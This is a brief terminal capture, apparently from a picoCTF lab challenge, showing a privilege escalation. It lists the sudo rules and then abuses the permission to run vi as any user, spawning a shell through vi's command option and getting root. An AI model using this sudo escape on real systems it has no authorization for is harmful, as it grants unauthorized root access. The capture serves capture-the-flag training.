 picoctf@challenge:~$ sudo -l
Matching Defaults entries for picoctf on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local
User picoctf may run the following commands on challenge:
    (ALL) /usr/bin/vi
    (root) NOPASSWD: /usr/bin/python3 /home/picoctf/.server.py
picoctf@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
[sudo] password for picoctf:
# whoami
root
#